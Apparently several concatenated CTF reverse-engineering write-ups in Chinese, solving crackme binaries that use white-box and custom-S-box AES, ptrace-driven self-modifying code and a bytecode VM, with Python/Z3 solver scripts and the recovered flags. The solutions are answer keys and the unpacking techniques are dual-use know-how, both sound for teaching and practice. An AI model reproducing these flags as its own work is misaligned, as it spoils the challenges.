tmp[i] = tables.invb(byte_base + i * 0x100, state[i])
prev = [None] * 16
dword_base = 0x1100 + r * 0x4000
for g in range(4):
y = (
tmp[4 * g]
| (tmp[4 * g + 1] << 8)
| (tmp[4 * g + 2] << 16)
| (tmp[4 * g + 3] << 24)
)
offsets = [dword_base + (4 * g + j) * 0x400 for j in range(4)]
sols = invert_ttable_group(tables, y, offsets)
if len(sols) != 1:
raise SystemExit(f"round {r}, group {g}: {len(sols)} solutions")
for j, value in enumerate(sols[0]):
prev[P[4 * g + j]] = value
state = prev
return bytes(tables.invb(0x100 + i * 0x100, state[i]) for i in range(16))
def main():
path = Path(sys.argv[1] if len(sys.argv) > 1 else "abyss")
data = path.read_bytes()
loads = parse_loads(data)
tables = WhiteboxTables(data[va_to_off(loads, TABLES_VA) : va_to_off(loads, TABLES_VA) + TABLES_SIZE])
target = data[va_to_off(loads, TARGET_VA) : va_to_off(loads, TARGET_VA) + 32]
part1 = invert_block(tables, target[:16])
part2 = invert_block(tables, target[16:])
print((b"DASCTF{" + part1 + part2 + b"}").decode())
if **name** == "**main**":
main()运行:
python3 solve.py ./abyss
输出:
DASCTF{wH1t3\_b0x\_A3S\_dUaL\_pR0c\_VM\_0d4Y\!}
样本是一个很小的 64-bit ELF,导入表只有:
readwritememset\_exitmain 的逻辑不长,但刻意用了“状态机 + 函数指针 + 位运算伪装”来把真正逻辑打散。
核心流程在 main @ 0x401eab:
Enter flag: 0x28 字节38sub\_4014AC\(\)这 4 段分别是:
\}sub\_4014AC 到底在干什么这是整题里最值得先看懂的函数,因为它不是“校验逻辑本身”,而是“校验逻辑的初始化器”。
sub\_4014AC @ 0x4014ac 的汇编本质上只是连续写全局变量:
psub_4011B6 = sub_4011B6;
psub_40120D = sub_40120D;
psub_401274 = sub_401274;
psub_4012D2 = sub_4012D2;
psub_401304 = sub_401304;
psub_401347 = sub_401347;
psub_4011B6_0 = sub_4011B6;
psub_40120D_0 = sub_40120D;这些全局变量的地址是连续的:
0x405080 psub_4011B6
0x405088 psub_40120D
0x405090 psub_401274
0x405098 psub_4012D2
0x4050a0 psub_401304
0x4050a8 psub_401347
0x4050b0 psub_4011B6_0
0x4050b8 psub_40120D_0所以从布局上看,它其实是在 \.bss 里手工构造了一个 8 项的“操作表”。
因为后面的很多逻辑不是直接调用 sub\_4011B6、sub\_40120D 这些函数,而是间接调用全局函数指针。
例如 main 的两处比较都不是:
acc ^= x;而是:
v8 = qword_4050A8;
v9 = qword_405080(a, b);
acc = v8(acc, v9);也就是:
qword\_405080 做一个双目运算qword\_4050A8 把结果累积进 acc如果 sub\_4014AC 不先执行,这些全局函数指针在 \.bss 中初始都是 0,后续一旦间接 call rcx / call rbx,程序会直接崩掉。
所以它的第一个作用就是:
sub\_4014AC 是整个校验器的运行时初始化函数。
把各个子函数化简后,真实语义如下:
sub_4011B6(a, b) = a ^ b
sub_40120D(a, b) = (a + b) & 0xff
sub_401274(a, b) = (a - b) & 0xff
sub_4012D2(a, b) = a & b
sub_401304(a, b) = a | b
sub_401347(a, b) = a ^ b其中最绕的是 sub\_401347。它内部又套了 and、or、add、sub、neg 这些函数,看上去像一个复杂布尔表达式,但最后枚举验证可知它仍然等价于 xor。
所以 sub\_4014AC 实际初始化出来的是这样一张表:
ops[0] = xor;
ops[1] = add;
ops[2] = sub;
ops[3] = and;
ops[4] = or;
ops[5] = xor_obfuscated;
ops[6] = xor;
ops[7] = add;这里的 xor\_obfuscated 就是 sub\_401347,功能还是 xor。
关键在 sub\_401527 @ 0x401527:
(*(&psub_4011B6 + (a2 & 7)))(a2, a2 >> 3);
return *(unsigned __int8 *)(a2 + a1);这个函数表面上像在“根据输入字节动态选择一个运算函数”,但注意两点:
\*\(a1 \+ a2\),也就是 SBOX\[a2\]也就是说,sub\_401527 的真实功能只是:
return SBOX[x];而前面那句:
ops[x & 7](x, x >> 3);完全是混淆噪音。
这就解释了为什么 sub\_4014AC 要放 8 个连续函数指针:
sub\_401527 用 a2 \& 7 作为下标0\.\.7如果只放前 6 个,那么当 a2 \& 7 取到 6 或 7 时会访问越界。
所以最后两个重复项:
psub_4011B6_0 = sub_4011B6;
psub_40120D_0 = sub_40120D;并不是“业务上还需要两个新操作”,而是为了把这个 8 槽分发表补齐。
sub\_4014AC 自己不做校验、不做加密、不做哈希。它只是给后面的函数准备“运算原语”。
关系可以写成:
main
└─ sub_4014AC 初始化函数指针表
└─ sub_4015F1 用 S-box + Rcon 扩展 16 字节 key
└─ sub_401527 表面动态分派,实际是 S-box 查表
└─ psub_4011B6 xor
└─ sub_40179A 16 字节块加密
└─ psub_4011B6 xor
└─ psub_40120D add
└─ psub_401274 sub
└─ psub_4012D2 and
└─ psub_401304 or
└─ sub_401527 S-box
└─ sub_401593 xtime
└─ sub_401E10 尾部滚动哈希从功能上说,sub\_4014AC 相当于把“CPU 里本来一条指令就能做完的位运算”改成了“先查表拿函数地址,再间接调用函数”的形式。
它的第二个作用就是:
sub\_4014AC 用函数指针把基础运算伪装成运行时动态分派,从而恶心反编译器和读代码的人。
如果不先化简 sub\_4014AC 和它绑定的函数,很容易出现两个错觉:
sub\_401527 的结果依赖某种“动态调度逻辑”实际上都不是。
真实情况是:
sub\_401527 只是 SBOX\[x\]sub\_401593 只是 AES 里的 xtimesub\_401347 虽然写得花,但还是 xor一旦把 sub\_4014AC 看懂,后面的 sub\_4015F1 和 sub\_40179A 就会迅速显形成“自定义 S-box 的 AES-128”。
main 里有常量:
0x7B465443534144
按小端读出来就是:
DASCTF{
程序校验的不是逐字节相等,而是:
acc ^= (input[i] ^ prefix[i]);最终要求 acc == 0。
所以严格来说它只校验“差值异或和是否为 0”,这比逐字节相等要弱很多。但正常解题自然还是取标准前缀 DASCTF\{。
sub\_4015F1 是 key schedule初始 16 字节 key 为:
5a 3b 7c 1d 8e 4f 6a 2b 9c 0d be 7f 3a 5b 1c ed之后每 4 字节一组做:
0x403020 的自定义 S-boxRcon0x403130 里的常量是:
01 02 04 08 10 20 40 80 1b 36这就是标准 AES-128 的轮常量。
sub\_40179A 是单块加密它的轮结构就是标准 AES:
AddRoundKeySubBytesShiftRowsMixColumnsMixColumns区别只有一个:
S-box 不是标准 AES S-box,而是题目自己在 0x403020 放的 256 字节置换表。
目标密文位于 0x403140:
9c ef 8b e0 e3 a4 d8 da c4 6d c0 43 65 35 b8 3b逆回去以后明文为:
cFl4t_mBa_0bfu5c这里没有花活,直接判断:
input[37] == '}'所以最后一个字符就是 \}。
sub\_401E10 @ 0x401e10:
seed = 0x1337;
for (i = 0; i <= 13; ++i) {
seed = input[i] + 31 * seed;
if (seed != table[i]) return 0;
}
return 1;目标表为:
000253dd 00482837 08bcdedc 0edefd03 cd00a3be d313d435
8f66b2de 5d6fa941 50857f47 c02a69cd 4522d045 5f37389f
87afdb62 6e4b90ff因为每轮的 seed\_\{i\-1\} 都已知,所以可以直接反推:
byte\_i = (target\_i - 31 * seed\_{i-1}) mod 2^32
得到 14 字节:
4t3_a3s_h4rD!!再拼上上一段确定的 \},尾部就是:
4t3_a3s_h4rD!!}三段拼起来:
DASCTF{
cFl4t_mBa_0bfu5c
4t3_a3s_h4rD!!
}最终 flag:
DASCTF{cFl4t\_mBa\_0bfu5c4t3\_a3s\_h4rD\!\!}
from __future__ import annotations
SBOX = [
0xCF, 0x54, 0x6B, 0xB8, 0x52, 0x2B, 0x78, 0x37, 0x25, 0x15, 0xC2, 0x88,
0xDA, 0xA1, 0x3F, 0xFC, 0x68, 0x8F, 0x14, 0x47, 0x92, 0xE8, 0xC4, 0x29,
0x86, 0xF8, 0x39, 0x1A, 0x05, 0x36, 0x94, 0xAE, 0xEE, 0x5E, 0xED, 0x58,
0x7A, 0x27, 0xE0, 0x5F, 0xCE, 0x93, 0x7E, 0xAA, 0x96, 0x12, 0x1E, 0x9F,
0xE2, 0x8B, 0x77, 0xC9, 0xF0, 0xB0, 0x5B, 0xB4, 0xE7, 0x59, 0x23, 0x50,
0x09, 0xC7, 0x11, 0x53, 0xCD, 0x82, 0x89, 0x69, 0xE5, 0x3A, 0xF4, 0xEA,
0xA2, 0x28, 0x02, 0xC0, 0x7F, 0xDC, 0xC1, 0x67, 0x6F, 0xBE, 0x2F, 0x6C,
0x45, 0x43, 0xF9, 0x98, 0x8C, 0xC5, 0xA7, 0x6A, 0x22, 0xAC, 0x38, 0xD2,
0x21, 0xB3, 0x18, 0x75, 0x33, 0xA0, 0x0C, 0xA4, 0x1D, 0x73, 0x51, 0x4F,
0xE4, 0xAD, 0x24, 0x5D, 0x2A, 0xEB, 0xD8, 0xD4, 0xD3, 0x4B, 0x91, 0xB6,
0xA3, 0x6E, 0xB2, 0x60, 0x2D, 0x01, 0xFB, 0x6D, 0x56, 0x07, 0xDD, 0x1B,
0x90, 0xDB, 0x16, 0xE3, 0xC8, 0x5C, 0xD0, 0x2C, 0x20, 0x81, 0x9D, 0x26,
0x63, 0x66, 0xA5, 0x0A, 0x8E, 0x4A, 0xFF, 0xE1, 0xBD, 0xF2, 0x65, 0xAF,
0x7C, 0x76, 0x08, 0x5A, 0x49, 0x3B, 0x3D, 0x1F, 0xDF, 0x4D, 0x9B, 0xF1,
0xBF, 0x10, 0x32, 0xF3, 0xB5, 0x46, 0x80, 0xE6, 0xD1, 0xBA, 0x41, 0x03,
0xF6, 0xD7, 0xCA, 0x7B, 0x9E, 0x0F, 0x87, 0xE9, 0x19, 0xD6, 0x70, 0x3E,
0xF7, 0x95, 0x40, 0xDE, 0x71, 0x79, 0x72, 0x9C, 0xCC, 0x04, 0x44, 0x17,
0x85, 0xFA, 0x74, 0x1C, 0xBB, 0x0E, 0x62, 0x35, 0x42, 0x64, 0x55, 0xBC,
0x4C, 0x3C, 0xCB, 0xA8, 0xB1, 0x48, 0x84, 0x0B, 0xA6, 0x61, 0x31, 0xB7,
0x8A, 0x30, 0xFD, 0xAB, 0x8D, 0xB9, 0x00, 0x97, 0xFE, 0xC6, 0x34, 0x2E,
0x83, 0xF5, 0x06, 0x0D, 0xC3, 0x99, 0xA9, 0xEF, 0x7D, 0xD9, 0x4E, 0x13,
0x57, 0xEC, 0x9A, 0xD5,
]
RCON = [0x01, 0x02, 0x04, 0x08, 0x10, 0x20, 0x40, 0x80, 0x1B, 0x36]
TARGET_BLOCK = [
0x9C, 0xEF, 0x8B, 0xE0, 0xE3, 0xA4, 0xD8, 0xDA,
0xC4, 0x6D, 0xC0, 0x43, 0x65, 0x35, 0xB8, 0x3B,
]
TAIL_HASHES = [
0x000253DD, 0x00482837, 0x08BCDEDC, 0x0EDEFD03, 0xCD00A3BE, 0xD313D435,
0x8F66B2DE, 0x5D6FA941, 0x50857F47, 0xC02A69CD, 0x4522D045, 0x5F37389F,
0x87AFDB62, 0x6E4B90FF,
]
PREFIX = b"DASCTF{"
def xor_bytes(a: int, b: int) -> int:
return (a ^ b) & 0xFF
def xtime(value: int) -> int:
doubled = (value << 1) & 0xFF
if value & 0x80:
doubled ^= 0x1B
return doubled
def gf_mul(a: int, b: int) -> int:
result = 0
x = a
y = b
for _ in range(8):
if y & 1:
result ^= x
carry = x & 0x80
x = (x << 1) & 0xFF
if carry:
x ^= 0x1B
y >>= 1
return result
def expand_key() -> bytes:
key = (
0x2B6A4F8E1D7C3B5A.to_bytes(8, "little")
+ 0xED1C5B3A7FBE0D9C.to_bytes(8, "little")
)
words = [int.from_bytes(key[i * 4:(i + 1) * 4], "little") for i in range(4)]
for i in range(4, 44):
word = words[i - 1]
if i % 4 == 0:
b0, b1, b2, b3 = word.to_bytes(4, "little")
rotated_subbed = [SBOX[b1], SBOX[b2], SBOX[b3], SBOX[b0]]
rotated_subbed[0] ^= RCON[i // 4 - 1]
word = int.from_bytes(bytes(rotated_subbed), "little")
prev = words[i - 4].to_bytes(4, "little")
curr = word.to_bytes(4, "little")
words.append(int.from_bytes(bytes(x ^ y for x, y in zip(prev, curr)), "little"))
return b"".join(word.to_bytes(4, "little") for word in words)
EXPANDED_KEY = expand_key()
INV_SBOX = [0] * 256
for index, value in enumerate(SBOX):
INV_SBOX[value] = index
def add_round_key(state: list[int], round_key: bytes) -> list[int]:
return [xor_bytes(a, b) for a, b in zip(state, round_key)]
def shift_rows(state: list[int]) -> list[int]:
out = state[:]
src = state[:]
for col in range(4):
for row in range(4):
out[4 * row + col] = src[4 * ((row + col) % 4) + col]
return out
def inv_shift_rows(state: list[int]) -> list[int]:
out = [0] * 16
src = state[:]
for col in range(4):
for row in range(4):
out[4 * ((row + col) % 4) + col] = src[4 * row + col]
return out
def mix_column(column: list[int]) -> list[int]:
a0, a1, a2, a3 = column
return [
xtime(a0) ^ xtime(a1) ^ a1 ^ a2 ^ a3,
a0 ^ xtime(a1) ^ xtime(a2) ^ a2 ^ a3,
a0 ^ a1 ^ xtime(a2) ^ xtime(a3) ^ a3,
xtime(a0) ^ a0 ^ a1 ^ a2 ^ xtime(a3),
]
def inv_mix_column(column: list[int]) -> list[int]:
a0, a1, a2, a3 = column
return [
gf_mul(a0, 14) ^ gf_mul(a1, 11) ^ gf_mul(a2, 13) ^ gf_mul(a3, 9),
gf_mul(a0, 9) ^ gf_mul(a1, 14) ^ gf_mul(a2, 11) ^ gf_mul(a3, 13),
gf_mul(a0, 13) ^ gf_mul(a1, 9) ^ gf_mul(a2, 14) ^ gf_mul(a3, 11),
gf_mul(a0, 11) ^ gf_mul(a1, 13) ^ gf_mul(a2, 9) ^ gf_mul(a3, 14),
]
def mix_columns(state: list[int]) -> list[int]:
out = state[:]
for idx in range(4):
out[4 * idx:4 * idx + 4] = mix_column(state[4 * idx:4 * idx + 4])
return out
def inv_mix_columns(state: list[int]) -> list[int]:
out = state[:]
for idx in range(4):
out[4 * idx:4 * idx + 4] = inv_mix_column(state[4 * idx:4 * idx + 4])
return out
def decrypt_block(ciphertext: list[int]) -> bytes:
state = add_round_key(ciphertext[:], EXPANDED_KEY[160:176])
state = inv_shift_rows(state)
state = [INV_SBOX[value] for value in state]
for round_idx in range(9, 0, -1):
state = add_round_key(state, EXPANDED_KEY[16 * round_idx:16 * (round_idx + 1)])
state = inv_mix_columns(state)
state = inv_shift_rows(state)
state = [INV_SBOX[value] for value in state]
state = add_round_key(state, EXPANDED_KEY[0:16])
return bytes(state)
def solve_tail() -> bytes:
seed = 0x1337
out = []
for target in TAIL_HASHES:
next_byte = (target - (31 * seed & 0xFFFFFFFF)) & 0xFFFFFFFF
if next_byte > 0xFF:
raise ValueError(f"invalid byte derived: {next_byte:#x}")
out.append(next_byte)
seed = (31 * seed + next_byte) & 0xFFFFFFFF
return bytes(out) + b"}"
def main() -> None:
middle = decrypt_block(TARGET_BLOCK)
tail = solve_tail()
flag = PREFIX + middle + tail
print(middle.decode())
print(tail.decode())
print(flag.decode())
if __name__ == "__main__":
main()
时间:2026-05-30 样本:mirage 分析方式:纯静态分析,使用 IDA MCP 还原两段自修改代码,没有直接执行题目二进制。
最终 flag:
DASCTF{pTr4c3_s3Lf_m0d1Fy_c0d3_m4G1c!}程序入口在 main,关键逻辑地址如下:
main: 0x4012880x401216stage2:0x4015e0stage3:0x401690main 的行为可以直接从反编译里看出来:
Enter flag: 。read\(0, buf, 0x27\) 读入最多 39 字节,去掉末尾换行后要求长度必须为 38。fork\(\) 出子进程。ptrace\(PTRACE\_TRACEME\) 后 int3,让父进程接管。0x4015e0 \~ 0x40168b。ud2,父进程收到 SIGILL。0x5809623058096230 解密 0x401690 \~ 0x40172c,并把子进程 RIP \+= 2 跳过 ud2。Correct\!,失败则 exit\(1\),父进程最后打印 Wrong\!。这题的本质就是:
stage2 的解密密钥。sub\_401216 校验。14 x 14 的矩阵校验。这题本质上还是自修改代码,只是写法不是“当前进程直接改自己的 \.text”,而是更隐蔽一点:fork 出子进程后,由父进程借助 ptrace 去改子进程的代码段。
main 里先 fork\(\):
0x40134f call _fork
0x401354 mov ebp, eax
0x401356 test eax, eax
0x40135e jz 0x401491eax == 0 时走子进程分支。eax \!= 0 时走父进程分支,ebp 里保存的就是子进程 PID。子进程分支很短:
0x401491 mov ecx, 0
0x40149b mov esi, 0
0x4014a0 mov edi, 0 ; PTRACE_TRACEME
0x4014aa call _ptrace
0x4014af int3
0x4014c9 call 0x4015e0
0x4014d1 call 0x401690这里的关键点有两个:
PTRACE\_TRACEME,说明它主动允许父进程调试自己。int3,会触发 SIGTRAP,父进程正是利用这个时机修改后面的代码区。父进程先 waitpid 等子进程停住,再检查停止原因:
0x401370 call _waitpid
0x401375 mov eax, [rsp+...+stat_loc]
0x401379 cmp al, 7Fh
0x401384 cmp eax, 5也就是确认子进程确实因为 SIGTRAP 停下来了。之后父进程并没有让子进程直接继续跑原始代码,而是开始对 0x4015e0 这一段做逐块解密。这就已经符合 SMC 的核心特征:代码不是静态明文,而是运行期才被改写成真正可执行的逻辑。
严格一点说,它是:
fork \+ ptrace \+ runtime code patchingptrace 驱动的 SMC 变体而不是最传统的“单进程直接 mprotect \+ memcpy/xor 改自己”。
后面第一段隐藏代码执行成功后,会故意触发:
00401671: ud2这会导致子进程收到 SIGILL。父进程再次 waitpid,检查到异常类型是 4,也就是 SIGILL,随后再去解密第二段代码 stage3,并用 PTRACE\_GETREGS/PTRACE\_SETREGS 把子进程 RIP \+= 2,跳过 ud2 继续执行。这一步说明两段隐藏代码都是在运行时才变成明文的,进一步坐实了这是分阶段的 SMC。
这一段不要直接写成“猜出来的”,更准确的说法是:先从 main 确认“密钥来自输入前 8 字节”,再利用已知明文攻击把这 8 字节精确还原出来。
关键代码在父进程分支:
0x40138d mov rax, [rsp+168h+buf]
0x401395 mov [rsp+168h+var_160], rax
0x40139a lea rax, byte_40168B
0x4013a1 lea rdx, loc_4015E0
0x4013a8 sub rax, rdx
0x4013ae shr r14, 3
0x4013bd lea r12, [r13+rbx*8]
0x4013d6 call _ptrace ; PTRACE_PEEKDATA
0x4013db xor rax, [rsp+168h+var_160]
0x4013f2 call _ptrace ; PTRACE_POKEDATA
0x4013fe ja 0x4013BD这里的信息已经足够明确:
mov rax, \[buf\] 表明它取的是输入的前 8 字节。xor rax, \[var\_160\] 表明这 8 字节被当成异或 key。lea rdx, loc\_4015E0 和 lea rax, byte\_40168B 给出了解密区间。lea r12, \[r13\+rbx\*8\] 说明是按 8 字节块循环处理。所以这段逻辑可以直接翻译成:
key = *(uint64_t *)buf;
for (i = 0; i < ((0x40168B - 0x4015E0) >> 3); i++) {
x = ptrace(PTRACE_PEEKDATA, pid, 0x4015E0 + 8*i, 0);*
* ptrace(PTRACE_POKEDATA, pid, 0x4015E0 + 8*i, x ^ key);
}到这里我们已经知道两件事:
stage2 的解密 key 就是输入前 8 字节。0x4015e0 是函数入口子进程在 int3 之后会直接调用:
0x4014c9 call 0x4015e0这说明 0x4015e0 解密后应该是一段正常函数,而不是任意数据。又因为样本开启了 CET,程序里普通函数基本都带 endbr64,因此这一段最自然的函数头应该像这样:
f3 0f 1e fa endbr64
55 push rbp
53 push rbx
48 83 ec 28 sub rsp, 0x28也就是前 8 字节明文可以合理设为:
f3 0f 1e fa 55 53 48 83stage2 开头的前 8 字节密文是:
b7 4e 4d b9 01 15 33 f3由于异或满足:
cipher xor plain = key于是直接计算:
b7 4e 4d b9 01 15 33 f3
xor
f3 0f 1e fa 55 53 48 83
=
44 41 53 43 54 46 7b 70转成 ASCII 正好是:
DASCTF{p这就是 stage2 的解密 key,也就是 flag 的前 8 字节。
这一步非常重要,因为前面虽然是强推导,但 WP 最好给出“不是巧合”的证据。
把整个 stage2 段都按 8 字节循环异或 DASCTF\{p 之后,可以还原出完整、连续、语义完全合理的代码:
endbr64/push/sub rsp0x13375eed、0xcafebabe、0x8badf00d、0xfeedfacesub\_401216 的调用ud2 主动触发第二阶段如果 key 不对,几乎不可能整段都还原成这样逻辑自洽的代码。因此 DASCTF\{p 并不是拍脑袋猜的,而是:
main 确定“key = 输入前 8 字节”。call 0x4015e0 判断该处解密后必须是函数入口。顺着这段还原后的 stage2 往下看,还能得到第二阶段的固定解密 key:
0040163d: movabs rax, 0x5809623058096230
00401647: mov qword ptr [rbx], rax这里 rbx 在函数开头由 mov rbx, rsi 赋值,而调用点 0x4014d1 传进去的正是 0x401690 对应的代码区指针,所以这两句的作用就是把 stage3 开头 8 字节改写成第二阶段的固定异或 key。也就是说:
DASCTF\{p0x5809623058096230stage2父进程会把 stage2 区按 8 字节与输入前 8 字节异或。观察这段代码的开头,最合理的还原结果是标准函数头:
f3 0f 1e fa endbr64
55 push rbp
53 push rbx
48 83 ec 28 sub rsp, 0x28把密文开头 b7 4e 4d b9 01 15 33 f3 与上述明文异或,可以直接得到前 8 字节:
DASCTF{p于是整段 stage2 还原后如下:
004015e0: endbr64
004015e4: push rbp
004015e5: push rbx
004015e6: sub rsp, 0x28
004015ea: mov rbx, rsi
004015ed: mov dword ptr [rsp + 0x10], 0x13375eed
004015f5: mov dword ptr [rsp + 0x14], 0xcafebabe
004015fd: mov dword ptr [rsp + 0x18], 0x8badf00d
00401605: mov dword ptr [rsp + 0x1c], 0xfeedface
0040160d: movdqu xmm0, xmmword ptr [rdi + 8]
00401612: movaps xmmword ptr [rsp], xmm0
00401616: lea rbp, [rsp + 0x10]
0040161b: mov rdi, rsp
0040161e: mov rsi, rbp
00401621: call 0x401216
00401626: lea rdi, [rsp + 8]
0040162b: mov rsi, rbp
0040162e: call 0x401216
0040163d: movabs rax, 0x5809623058096230
00401647: mov qword ptr [rbx], rax
0040164a: cmp dword ptr [rsp], 0xcb95449c
00401653: cmp dword ptr [rsp + 4], 0xf7f975e4
0040165d: cmp dword ptr [rsp + 8], 0xdf22bf8b
00401667: cmp dword ptr [rsp + 0xc], 0x6aadb19a
00401671: ud2这段逻辑很清楚:
9\~24 字节,也就是 buf\[8:24\]。sub\_401216 分别加密。ud2,让父进程去解第二段代码。sub\_401216 的含义sub\_401216 是一个 48 轮的自定义 TEA/XTEA 风格分组加密。伪代码可以直接整理为:
for (i = 0; i < 48; i++) {
sum -= 0x21524111;
v0 += (k1 + (v1 >> 5)) ^ (k0 + (v1 << 4)) ^ rol(v1, 13) ^ (sum + v1);
v1 += (k3 + (v0 >> 5)) ^ (k2 + (v0 << 4)) ^ rol(v0, 3) ^ (sum + v0);
}密钥固定为:
0x13375eed, 0xcafebabe, 0x8badf00d, 0xfeedface目标密文为:
0xcb95449c 0xf7f975e4
0xdf22bf8b 0x6aadb19a逆 48 轮即可得到明文两块:
Tr4c3_s3
Lf_m0d1F所以第 9\~24 字节为:
Tr4c3_s3Lf_m0d1Fstage3父进程在收到 SIGILL 后,会用固定常量 0x5809623058096230 解密 stage3。还原后的代码如下:
00401690: endbr64
00401696: sub rsp, 0x18
0040169a: lea r8, [rsp + 2]
0040169f: lea rsi, [rip + 0x9ba]
004016a6: lea r9, [rsi + 0xc4]
004016b7: movzx eax, byte ptr [rsi + rdx]
004016bb: mul byte ptr [rdi + rdx + 0x18]
004016bf: add ecx, eax
004016c5: cmp rdx, 0xe
004016cb: mov byte ptr [r8], cl
...
004016e0: lea rdx, [rip + 0x959]
004016e7: movzx edi, byte ptr [rdx + rax]
004016eb: cmp byte ptr [rsp + rax + 2], dil
...
00401701: lea rsi, [rip + 0x8fc] ; "Correct!\n"
0040170d: call write
00401717: call _exit这段代码取的是输入的最后 14 字节,即:
buf[24:38]它把 \.rodata 中一块 14 x 14 的矩阵,和最后 14 字节做按行乘加,最终只保留每行求和的低 8 位,再和目标数组比较。
目标数组位于 0x402040:
3e e3 bf 89 28 52 1f 57 6a 95 bd ee e1 8d矩阵位于 0x402060 开始,一共 14 \* 14 = 196 个字节。
把最后 14 字节设成未知量,用 mod 256 线性方程组求解,可以得到:
y_c0d3_m4G1c!}三段拼起来就是最终答案:
DASCTF{p
Tr4c3_s3Lf_m0d1F
y_c0d3_m4G1c!}合并后:
DASCTF{pTr4c3_s3Lf_m0d1Fy_c0d3_m4G1c!}下面这份脚本可以直接复现中间 16 字节和最后 14 字节的求解过程:
from z3 import *
delta = 0x21524111
k = [0x13375eed, 0xcafebabe, 0x8badf00d, 0xfeedface]
def dec_block(v0, v1):
s = 0
for _ in range(48):
s = (s - delta) & 0xffffffff
for _ in range(48):
t1 = ((k[3] + (v0 >> 5)) ^ (k[2] + ((v0 << 4) & 0xffffffff)) ^
(((v0 << 3) | (v0 >> 29)) & 0xffffffff) ^ ((s + v0) & 0xffffffff)) & 0xffffffff
v1 = (v1 - t1) & 0xffffffff
t0 = ((k[1] + (v1 >> 5)) ^ (k[0] + ((v1 << 4) & 0xffffffff)) ^
(((v1 << 13) | (v1 >> 19)) & 0xffffffff) ^ ((s + v1) & 0xffffffff)) & 0xffffffff
v0 = (v0 - t0) & 0xffffffff
s = (s + delta) & 0xffffffff
return v0, v1
for block in [(0xcb95449c, 0xf7f975e4), (0xdf22bf8b, 0x6aadb19a)]:
a, b = dec_block(*block)
print((a.to_bytes(4, "little") + b.to_bytes(4, "little")).decode())
mat = [
[3,9,4,9,2,13,12,13,12,3,14,15,2,10],
[8,11,11,11,4,11,15,8,6,14,4,12,8,5],
[2,3,3,6,8,5,1,1,4,11,10,14,3,8],
[6,8,8,12,2,10,9,6,14,14,13,5,1,5],
[10,3,1,10,14,6,2,1,4,13,12,3,11,6],
[4,14,4,14,7,14,4,5,3,6,14,7,10,2],
[1,12,9,11,8,1,5,14,12,11,13,4,12,5],
[9,8,6,10,13,10,5,11,14,9,14,3,5,1],
[13,12,14,7,3,10,12,8,12,11,13,10,14,7],
[9,14,1,3,2,9,15,7,2,8,3,12,14,7],
[1,11,8,9,9,10,12,15,15,8,12,7,7,10],
[1,5,12,8,7,12,13,11,6,15,11,10,12,6],
[9,13,8,3,11,4,6,10,1,9,15,14,2,15],
[11,6,14,14,2,13,9,12,3,6,10,15,11,12],
]
target = [0x3e,0xe3,0xbf,0x89,0x28,0x52,0x1f,0x57,0x6a,0x95,0xbd,0xee,0xe1,0x8d]
xs = [BitVec(f"x{i}", 8) for i in range(14)]
s = Solver()
for x in xs:
s.add(x >= 0x20, x <= 0x7e)
for i in range(14):
total = BitVecVal(0, 32)
for j in range(14):
total = total + ZeroExt(24, xs[j]) * mat[i][j]
s.add(Extract(7, 0, total) == target[i])
assert s.check() == sat
m = s.model()
print(bytes(m[x].as_long() for x in xs).decode())
输出:
Tr4c3_s3
Lf_m0d1F
y_c0d3_m4G1c!}题目附件为 64 位 ELF,核心函数是 main。程序只导入了 read、write、\_exit 等少量 libc 接口,字符串也只有:
Enter flag: Wrong\!\\nCorrect\!\\nmain 先读取最多 0x28 字节,去掉末尾换行后要求长度必须为 0x26,即 38 字节。长度不对直接输出 Wrong\!。
main 初始化了一个 256 项的函数指针表,默认项指向 \_exit\(2\),然后只填入部分有效 opcode。之后把输入复制到全局缓冲区 dst\_,从 0x402040 的字节码开始解释执行:
state = 0;
memcpy(dst_, input, 0x26);
while (state <= 0x103d) {
opcode = vm_code[state];
funcs[opcode](vm_code, &state, regs);
}有效 opcode 可以整理为一套 8 个 32 位寄存器的 VM 指令:
0x10 mov reg, imm32
0x11 mov reg, reg
0x20 add reg, reg
0x21 add reg, imm32
0x22 sub reg, reg
0x23 sub reg, imm32
0x30 xor reg, reg
0x31 xor reg, imm32
0x32 and reg, reg
0x33 and reg, imm32
0x34 or reg, reg
0x35 or reg, imm32
0x40 shl reg, imm8
0x41 shr reg, imm8
0x42 rol reg, imm8
0x43 ror reg, imm8
0x50 load reg, dst_[off:off+4]
0x60 jne reg, reg, target
0x61 jne reg, imm32, target
0x70 jmp target
0x80 wrong
0x81 correct
0xfe nop
0xff exit0其中 0x60/0x61 的逻辑是“不相等则跳转到 target”。本题的 target 都是 0x103c,即 wrong。
从 \.rodata\+0x40 提取 0x103e 字节 VM bytecode。线性反汇编后发现没有真实分支,只有 10 个比较:
load r0, buf[0]
load r1, buf[4]
...
jne r0, 0xc9922abb, wrong
jne r1, 0x66f6c692, wrong
load r0, buf[8]
load r1, buf[12]
...
jne r0, 0x3e878fe9, wrong
jne r1, 0xc227a9ef, wrong
load r0, buf[16]
load r1, buf[20]
...
jne r0, 0x59631f87, wrong
jne r1, 0x1f28c8a2, wrong
load r0, buf[24]
load r1, buf[28]
...
jne r0, 0x9c5939bb, wrong
jne r1, 0xc9cd6b7d, wrong
load r0, buf[32]
load r1, buf[36]
...
jne r0, 0xb0f2534b, wrong
jne r1, 0x26553982, wrong
correct每一组 load r0/r1 处理 8 字节输入,最后一组从 buf\[36\] 读取 4 字节,但输入只有 38 字节。由于 dst\_ 位于 \.bss 且只拷贝 38 字节,buf\[38\] 和 buf\[39\] 等价于 0x00 填充。
中间大量指令是 Feistel 轮函数形态:
r2 = r1
r2 ^= key
r2 = rol(r2, n)
r2 += key
r3 = r0
r3 ^= r2
r0 = r1
r1 = r3还穿插了 xor rX,rX、xori 0xffffffff、or、movi 0、nop 等干扰指令,但不会改变最终约束建模方式。
直接按 VM 语义用 Z3 建模 38 个输入字节,遇到 jne 时添加“必须相等”的约束即可。最后一组越界读取的两字节按 0 处理。
exp:
from pathlib import Path
from struct import unpack_from
from elftools.elf.elffile import ELFFile
from z3 import BitVec, BitVecVal, Concat, LShR, RotateLeft, RotateRight, Solver, sat
ROOT = Path(__file__).resolve().parent
BIN = ROOT / "labyrinth"
VM_BASE_IN_RODATA = 0x40
VM_SIZE = 0x103E
FLAG_LEN = 38
def u16(buf, off):
return unpack_from("<H", buf, off)[0]
def u32(buf, off):
return unpack_from("<I", buf, off)[0]
def bv32(value):
return BitVecVal(value & 0xFFFFFFFF, 32)
def load_vm_code():
with BIN.open("rb") as fp:
elf = ELFFile(fp)
rodata = elf.get_section_by_name(".rodata").data()
return rodata[VM_BASE_IN_RODATA : VM_BASE_IN_RODATA + VM_SIZE]
def le32_from_flag(flag, off):
